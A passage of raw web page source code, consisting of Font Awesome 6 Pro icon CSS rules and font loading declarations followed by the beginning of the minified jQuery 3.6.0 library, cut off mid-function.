7"}.fa-duotone.fa-clock-twelve-thirty:after,.fad.fa-clock-twelve-thirty:after{content:"\e359\e359"}.fa-duotone.fa-arrow-down-to-dotted-line:after,.fad.fa-arrow-down-to-dotted-line:after{content:"\e095\e095"}.fa-duotone.fa-allergies:after,.fa-duotone.fa-hand-dots:after,.fad.fa-allergies:after,.fad.fa-hand-dots:after{content:"\f461\f461"}.fa-duotone.fa-file-invoice:after,.fad.fa-file-invoice:after{content:"\f570\f570"}.fa-duotone.fa-window-minimize:after,.fad.fa-window-minimize:after{content:"\f2d1\f2d1"}.fa-duotone.fa-rectangle-wide:after,.fad.fa-rectangle-wide:after{content:"\f2fc\f2fc"}.fa-duotone.fa-comment-arrow-up:after,.fad.fa-comment-arrow-up:after{content:"\e144\e144"}.fa-duotone.fa-garlic:after,.fad.fa-garlic:after{content:"\e40e\e40e"}.fa-duotone.fa-coffee:after,.fa-duotone.fa-mug-saucer:after,.fad.fa-coffee:after,.fad.fa-mug-saucer:after{content:"\f0f4\f0f4"}.fa-duotone.fa-brush:after,.fad.fa-brush:after{content:"\f55d\f55d"}.fa-duotone.fa-tree-decorated:after,.fad.fa-tree-decorated:after{content:"\f7dc\f7dc"}.fa-duotone.fa-mask:after,.fad.fa-mask:after{content:"\f6fa\f6fa"}.fa-duotone.fa-calendar-heart:after,.fad.fa-calendar-heart:after{content:"\e0d3\e0d3"}.fa-duotone.fa-magnifying-glass-minus:after,.fa-duotone.fa-search-minus:after,.fad.fa-magnifying-glass-minus:after,.fad.fa-search-minus:after{content:"\f010\f010"}.fa-duotone.fa-flower:after,.fad.fa-flower:after{content:"\f7ff\f7ff"}.fa-duotone.fa-arrow-down-from-arc:after,.fad.fa-arrow-down-from-arc:after{content:"\e614\e614"}.fa-duotone.fa-right-left-large:after,.fad.fa-right-left-large:after{content:"\e5e1\e5e1"}.fa-duotone.fa-ruler-vertical:after,.fad.fa-ruler-vertical:after{content:"\f548\f548"}.fa-duotone.fa-circles-overlap:after,.fad.fa-circles-overlap:after{content:"\e600\e600"}.fa-duotone.fa-user-alt:after,.fa-duotone.fa-user-large:after,.fad.fa-user-alt:after,.fad.fa-user-large:after{content:"\f406\f406"}.fa-duotone.fa-starship-freighter:after,.fad.fa-starship-freighter:after{content:"\e03a\e03a"}.fa-duotone.fa-train-tram:after,.fad.fa-train-tram:after{content:"\e5b4\e5b4"}.fa-duotone.fa-bridge-suspension:after,.fad.fa-bridge-suspension:after{content:"\e4cd\e4cd"}.fa-duotone.fa-trash-check:after,.fad.fa-trash-check:after{content:"\e2af\e2af"}.fa-duotone.fa-user-nurse:after,.fad.fa-user-nurse:after{content:"\f82f\f82f"}.fa-duotone.fa-boombox:after,.fad.fa-boombox:after{content:"\f8a5\f8a5"}.fa-duotone.fa-syringe:after,.fad.fa-syringe:after{content:"\f48e\f48e"}.fa-duotone.fa-cloud-sun:after,.fad.fa-cloud-sun:after{content:"\f6c4\f6c4"}.fa-duotone.fa-shield-exclamation:after,.fad.fa-shield-exclamation:after{content:"\e247\e247"}.fa-duotone.fa-stopwatch-20:after,.fad.fa-stopwatch-20:after{content:"\e06f\e06f"}.fa-duotone.fa-square-full:after,.fad.fa-square-full:after{content:"\f45c\f45c"}.fa-duotone.fa-grip-dots:after,.fad.fa-grip-dots:after{content:"\e410\e410"}.fa-duotone.fa-comment-exclamation:after,.fad.fa-comment-exclamation:after{content:"\f4af\f4af"}.fa-duotone.fa-pen-swirl:after,.fad.fa-pen-swirl:after{content:"\e214\e214"}.fa-duotone.fa-falafel:after,.fad.fa-falafel:after{content:"\e40a\e40a"}.fa-duotone.fa-circle-2:after,.fad.fa-circle-2:after{content:"\e0ef\e0ef"}.fa-duotone.fa-magnet:after,.fad.fa-magnet:after{content:"\f076\f076"}.fa-duotone.fa-jar:after,.fad.fa-jar:after{content:"\e516\e516"}.fa-duotone.fa-gramophone:after,.fad.fa-gramophone:after{content:"\f8bd\f8bd"}.fa-duotone.fa-dice-d12:after,.fad.fa-dice-d12:after{content:"\f6ce\f6ce"}.fa-duotone.fa-note-sticky:after,.fa-duotone.fa-sticky-note:after,.fad.fa-note-sticky:after,.fad.fa-sticky-note:after{content:"\f249\f249"}.fa-duotone.fa-arrow-alt-down:after,.fa-duotone.fa-down:after,.fad.fa-arrow-alt-down:after,.fad.fa-down:after{content:"\f354\f354"}.fa-duotone.fa-100:after,.fa-duotone.fa-hundred-points:after,.fad.fa-100:after,.fad.fa-hundred-points:after{content:"\e41c\e41c"}.fa-duotone.fa-paperclip-vertical:after,.fad.fa-paperclip-vertical:after{content:"\e3c2\e3c2"}.fa-duotone.fa-wind-circle-exclamation:after,.fa-duotone.fa-wind-warning:after,.fad.fa-wind-circle-exclamation:after,.fad.fa-wind-warning:after{content:"\f776\f776"}.fa-duotone.fa-location-pin-slash:after,.fa-duotone.fa-map-marker-slash:after,.fad.fa-location-pin-slash:after,.fad.fa-map-marker-slash:after{content:"\f60c\f60c"}.fa-duotone.fa-face-sad-sweat:after,.fad.fa-face-sad-sweat:after{content:"\e38a\e38a"}.fa-duotone.fa-bug-slash:after,.fad.fa-bug-slash:after{content:"\e490\e490"}.fa-duotone.fa-cupcake:after,.fad.fa-cupcake:after{content:"\e402\e402"}.fa-duotone.fa-light-switch-off:after,.fad.fa-light-switch-off:after{content:"\e018\e018"}.fa-duotone.fa-toggle-large-off:after,.fad.fa-toggle-large-off:after{content:"\e5b0\e5b0"}.fa-duotone.fa-pen-fancy-slash:after,.fad.fa-pen-fancy-slash:after{content:"\e210\e210"}.fa-duotone.fa-truck-container:after,.fad.fa-truck-container:after{content:"\f4dc\f4dc"}.fa-duotone.fa-boot:after,.fad.fa-boot:after{content:"\f782\f782"}.fa-duotone.fa-arrow-up-from-water-pump:after,.fad.fa-arrow-up-from-water-pump:after{content:"\e4b6\e4b6"}.fa-duotone.fa-file-check:after,.fad.fa-file-check:after{content:"\f316\f316"}.fa-duotone.fa-bone:after,.fad.fa-bone:after{content:"\f5d7\f5d7"}.fa-duotone.fa-cards-blank:after,.fad.fa-cards-blank:after{content:"\e4df\e4df"}.fa-duotone.fa-circle-3:after,.fad.fa-circle-3:after{content:"\e0f0\e0f0"}.fa-duotone.fa-bench-tree:after,.fad.fa-bench-tree:after{content:"\e2e7\e2e7"}.fa-duotone.fa-keyboard-brightness-low:after,.fad.fa-keyboard-brightness-low:after{content:"\e1c1\e1c1"}.fa-duotone.fa-ski-boot-ski:after,.fad.fa-ski-boot-ski:after{content:"\e3cd\e3cd"}.fa-duotone.fa-brain-circuit:after,.fad.fa-brain-circuit:after{content:"\e0c6\e0c6"}.fa-duotone.fa-user-injured:after,.fad.fa-user-injured:after{content:"\f728\f728"}.fa-duotone.fa-block-brick-fire:after,.fa-duotone.fa-firewall:after,.fad.fa-block-brick-fire:after,.fad.fa-firewall:after{content:"\e3dc\e3dc"}.fa-duotone.fa-face-sad-tear:after,.fa-duotone.fa-sad-tear:after,.fad.fa-face-sad-tear:after,.fad.fa-sad-tear:after{content:"\f5b4\f5b4"}.fa-duotone.fa-plane:after,.fad.fa-plane:after{content:"\f072\f072"}.fa-duotone.fa-tent-arrows-down:after,.fad.fa-tent-arrows-down:after{content:"\e581\e581"}.fa-duotone.fa-exclamation:after,.fad.fa-exclamation:after{content:"\21\21"}.fa-duotone.fa-arrows-spin:after,.fad.fa-arrows-spin:after{content:"\e4bb\e4bb"}.fa-duotone.fa-face-smile-relaxed:after,.fad.fa-face-smile-relaxed:after{content:"\e392\e392"}.fa-duotone.fa-comment-times:after,.fa-duotone.fa-comment-xmark:after,.fad.fa-comment-times:after,.fad.fa-comment-xmark:after{content:"\f4b5\f4b5"}.fa-duotone.fa-print:after,.fad.fa-print:after{content:"\f02f\f02f"}.fa-duotone.fa-try:after,.fa-duotone.fa-turkish-lira-sign:after,.fa-duotone.fa-turkish-lira:after,.fad.fa-try:after,.fad.fa-turkish-lira-sign:after,.fad.fa-turkish-lira:after{content:"\e2bb\e2bb"}.fa-duotone.fa-face-nose-steam:after,.fad.fa-face-nose-steam:after{content:"\e382\e382"}.fa-duotone.fa-circle-waveform-lines:after,.fa-duotone.fa-waveform-circle:after,.fad.fa-circle-waveform-lines:after,.fad.fa-waveform-circle:after{content:"\e12d\e12d"}.fa-duotone.fa-dollar-sign:after,.fa-duotone.fa-dollar:after,.fa-duotone.fa-usd:after,.fad.fa-dollar-sign:after,.fad.fa-dollar:after,.fad.fa-usd:after{content:"\24\24"}.fa-duotone.fa-ferris-wheel:after,.fad.fa-ferris-wheel:after{content:"\e174\e174"}.fa-duotone.fa-computer-speaker:after,.fad.fa-computer-speaker:after{content:"\f8b2\f8b2"}.fa-duotone.fa-skull-cow:after,.fad.fa-skull-cow:after{content:"\f8de\f8de"}.fa-duotone.fa-x:after,.fad.fa-x:after{content:"\58\58"}.fa-duotone.fa-magnifying-glass-dollar:after,.fa-duotone.fa-search-dollar:after,.fad.fa-magnifying-glass-dollar:after,.fad.fa-search-dollar:after{content:"\f688\f688"}.fa-duotone.fa-users-cog:after,.fa-duotone.fa-users-gear:after,.fad.fa-users-cog:after,.fad.fa-users-gear:after{content:"\f509\f509"}.fa-duotone.fa-person-military-pointing:after,.fad.fa-person-military-pointing:after{content:"\e54a\e54a"}.fa-duotone.fa-bank:after,.fa-duotone.fa-building-columns:after,.fa-duotone.fa-institution:after,.fa-duotone.fa-museum:after,.fa-duotone.fa-university:after,.fad.fa-bank:after,.fad.fa-building-columns:after,.fad.fa-institution:after,.fad.fa-museum:after,.fad.fa-university:after{content:"\f19c\f19c"}.fa-duotone.fa-circle-t:after,.fad.fa-circle-t:after{content:"\e124\e124"}.fa-duotone.fa-sack:after,.fad.fa-sack:after{content:"\f81c\f81c"}.fa-duotone.fa-grid-2:after,.fad.fa-grid-2:after{content:"\e196\e196"}.fa-duotone.fa-camera-cctv:after,.fa-duotone.fa-cctv:after,.fad.fa-camera-cctv:after,.fad.fa-cctv:after{content:"\f8ac\f8ac"}.fa-duotone.fa-umbrella:after,.fad.fa-umbrella:after{content:"\f0e9\f0e9"}.fa-duotone.fa-trowel:after,.fad.fa-trowel:after{content:"\e589\e589"}.fa-duotone.fa-horizontal-rule:after,.fad.fa-horizontal-rule:after{content:"\f86c\f86c"}.fa-duotone.fa-bed-alt:after,.fa-duotone.fa-bed-front:after,.fad.fa-bed-alt:after,.fad.fa-bed-front:after{content:"\f8f7\f8f7"}.fa-duotone.fa-d:after,.fad.fa-d:after{content:"\44\44"}.fa-duotone.fa-stapler:after,.fad.fa-stapler:after{content:"\e5af\e5af"}.fa-duotone.fa-masks-theater:after,.fa-duotone.fa-theater-masks:after,.fad.fa-masks-theater:after,.fad.fa-theater-masks:after{content:"\f630\f630"}.fa-duotone.fa-file-gif:after,.fad.fa-file-gif:after{content:"\e645\e645"}.fa-duotone.fa-kip-sign:after,.fad.fa-kip-sign:after{content:"\e1c4\e1c4"}.fa-duotone.fa-face-woozy:after,.fad.fa-face-woozy:after{content:"\e3a2\e3a2"}.fa-duotone.fa-cloud-question:after,.fad.fa-cloud-question:after{content:"\e492\e492"}.fa-duotone.fa-pineapple:after,.fad.fa-pineapple:after{content:"\e31f\e31f"}.fa-duotone.fa-hand-point-left:after,.fad.fa-hand-point-left:after{content:"\f0a5\f0a5"}.fa-duotone.fa-gallery-thumbnails:after,.fad.fa-gallery-thumbnails:after{content:"\e3aa\e3aa"}.fa-duotone.fa-circle-j:after,.fad.fa-circle-j:after{content:"\e112\e112"}.fa-duotone.fa-eyes:after,.fad.fa-eyes:after{content:"\e367\e367"}.fa-duotone.fa-handshake-alt:after,.fa-duotone.fa-handshake-simple:after,.fad.fa-handshake-alt:after,.fad.fa-handshake-simple:after{content:"\f4c6\f4c6"}.fa-duotone.fa-file-caret-up:after,.fa-duotone.fa-page-caret-up:after,.fad.fa-file-caret-up:after,.fad.fa-page-caret-up:after{content:"\e42a\e42a"}.fa-duotone.fa-fighter-jet:after,.fa-duotone.fa-jet-fighter:after,.fad.fa-fighter-jet:after,.fad.fa-jet-fighter:after{content:"\f0fb\f0fb"}.fa-duotone.fa-comet:after,.fad.fa-comet:after{content:"\e003\e003"}.fa-duotone.fa-share-alt-square:after,.fa-duotone.fa-square-share-nodes:after,.fad.fa-share-alt-square:after,.fad.fa-square-share-nodes:after{content:"\f1e1\f1e1"}.fa-duotone.fa-reflect-vertical:after,.fad.fa-reflect-vertical:after{content:"\e665\e665"}.fa-duotone.fa-shield-keyhole:after,.fad.fa-shield-keyhole:after{content:"\e248\e248"}.fa-duotone.fa-file-mp4:after,.fad.fa-file-mp4:after{content:"\e649\e649"}.fa-duotone.fa-barcode:after,.fad.fa-barcode:after{content:"\f02a\f02a"}.fa-duotone.fa-bulldozer:after,.fad.fa-bulldozer:after{content:"\e655\e655"}.fa-duotone.fa-plus-minus:after,.fad.fa-plus-minus:after{content:"\e43c\e43c"}.fa-duotone.fa-sliders-v-square:after,.fa-duotone.fa-square-sliders-vertical:after,.fad.fa-sliders-v-square:after,.fad.fa-square-sliders-vertical:after{content:"\f3f2\f3f2"}.fa-duotone.fa-video-camera:after,.fa-duotone.fa-video:after,.fad.fa-video-camera:after,.fad.fa-video:after{content:"\f03d\f03d"}.fa-duotone.fa-comment-middle-alt:after,.fa-duotone.fa-message-middle:after,.fad.fa-comment-middle-alt:after,.fad.fa-message-middle:after{content:"\e1e1\e1e1"}.fa-duotone.fa-graduation-cap:after,.fa-duotone.fa-mortar-board:after,.fad.fa-graduation-cap:after,.fad.fa-mortar-board:after{content:"\f19d\f19d"}.fa-duotone.fa-hand-holding-medical:after,.fad.fa-hand-holding-medical:after{content:"\e05c\e05c"}.fa-duotone.fa-person-circle-check:after,.fad.fa-person-circle-check:after{content:"\e53e\e53e"}.fa-duotone.fa-square-z:after,.fad.fa-square-z:after{content:"\e288\e288"}.fa-duotone.fa-comment-alt-text:after,.fa-duotone.fa-message-text:after,.fad.fa-comment-alt-text:after,.fad.fa-message-text:after{content:"\e1e6\e1e6"}.fa-duotone.fa-level-up-alt:after,.fa-duotone.fa-turn-up:after,.fad.fa-level-up-alt:after,.fad.fa-turn-up:after{content:"\f3bf\f3bf"}
:host,:root{--fa-font-light:normal 300 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:300;font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-light-300.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-light-300.ttf) format("truetype")}.fa-light,.fal{font-weight:300}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:400;font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-regular-400.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-regular-400.ttf) format("truetype")}.fa-regular,.far{font-weight:400}:host,:root{--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:900;font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-solid-900.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-solid-900.ttf) format("truetype")}.fa-solid,.fas{font-weight:900}:host,:root{--fa-style-family-classic:"Font Awesome 6 Pro";--fa-font-thin:normal 100 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:100;font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-thin-100.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-thin-100.ttf) format("truetype")}.fa-thin,.fat{font-weight:100}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-brands-400.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Pro";font-display:block;font-weight:900;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-solid-900.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Pro";font-display:block;font-weight:400;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-regular-400.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-regular-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Pro";font-display:block;font-weight:300;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-light-300.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-light-300.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Duotone";font-display:block;font-weight:900;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-duotone-900.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-duotone-900.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-solid-900.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-brands-400.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-regular-400.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-regular-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-v4compatibility.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}
/*]]>*/
</style>
<div class='modescreen'></div>
<div id='movlay'></div>
<script>
//<![CDATA[
/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.0",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return 